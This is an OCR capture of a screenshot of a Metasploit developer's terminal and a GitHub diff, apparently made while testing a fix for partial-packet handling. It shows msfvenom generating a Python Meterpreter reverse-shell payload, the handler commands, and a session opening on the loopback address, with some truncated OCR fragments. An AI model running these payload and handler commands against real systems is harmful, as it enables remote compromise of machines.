 Terminal Shell Edit View Window Help 63% Tue 11:19 AM Brent Cook
Outlook
fix buggy handling of partial in
Brent
GitHub, Inc. [US] https://github.com/rapid7/metasploit-fram
metasploit-framework — -bash
metasploit-framework — msfconsole -qx use exploit/multi/handler; set payload...
verse_tcp_ssl; set lhost 127.0.0.1; run'
payload => python/meterpreter/reverse_tcp_ssl
lhost => 127.0.0.1
[*] Exploit running as background job 0.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse SSL handler on 127.0.0.1:4444
msf exploit(handler) > [*] Sending stage (42231 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:62501) at 2017-10-
31 11:19:29 -0500
msf exploit(handler) >
msf exploit(handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : AUS-MBP-3812.local
OS : Darwin 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:2
7 PDT 2017; root:xnu-3789.70.16~2/RELEASE_X86_64
Architecture : x64
System Language : en_US
Meterpreter : python/osx
meterpreter >
Issu
cts 4
ess
om bc
~/projects/metasploit-framework
$ ./msfvenom -p python/meterpreter/reverse_tcp_ssl -f raw -o test.py LHOST=127.0.0.1
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 462 bytes
Saved as: test.py
~/projects/metasploit-framework
$ python test.py
~/projects/metasploit-framework
$ git co fix-partial-packets
Switched to branch 'fix-partial-packets'
Your branch is up-to-date with 'origin/fix-partial-packets'.
~/projects/metasploit-framework
$ ./msfvenom -p python/meterpreter/reverse_tcp_ssl -f raw -o test.py LHOST=127.0.0.1
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 462 bytes
Saved as: test.py
~/projects/metasploit-framework
$ python test.py
~/projects/metasploit-framework
$
@@ -147,9 +147,9 @@ def bootstrap(datastore = {}, handler = n
147 guid = [SecureRandom.uuid.gsub(/-/, '')].pack('H*')
148 session.core.set_session_guid(guid)
149 session.session_guid = guid
150 - # TODO: New statgeless session, do some account in
the DB so we can track it later.
DB so we can track it later.
151 else
151 else
152 - # TODO: This session was either staged or previously
known, and so we shold do some accounting here!
152 + # TODO: This session was either staged or previously
known, and so we should do some accounting here!
31